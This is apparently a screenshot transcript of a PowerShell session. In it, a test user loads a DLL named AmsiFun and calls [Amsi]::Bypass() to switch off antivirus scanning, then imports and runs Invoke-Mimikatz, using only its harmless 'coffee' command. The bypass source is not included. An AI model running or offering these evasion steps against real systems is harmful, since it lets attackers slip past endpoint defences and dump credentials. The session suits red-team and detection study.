 Windows PowerShell
PS C:\Users\test\Desktop> amsiutils
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\test\Desktop> [System.Reflection.Assembly]::LoadFile("C:\\Users\\test\\Desktop\\AmsiFun
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\\Users\\test\\Desktop\\AmsiFun.dll
PS C:\Users\test\Desktop> [Amsi]::Bypass()
PS C:\Users\test\Desktop> amsiutils
amsiutils : The term 'amsiutils' is not recognized as the name of a cmdlet, function, script file,
 Check the spelling of the name, or if a path was included, verify that the path is correct and try
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiutils:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\test\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\test\Desktop> Invoke-Mimikatz -Command "coffee"
Hostname: yyyyyy / S-1-5-21-978818469-354301600-1385195148
  .#####.   mimikatz 2.2.0 (x64) #19041 May 20 2020 14:57:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
PS C:\Users\test\Desktop>
C:\Users\test\Desktop>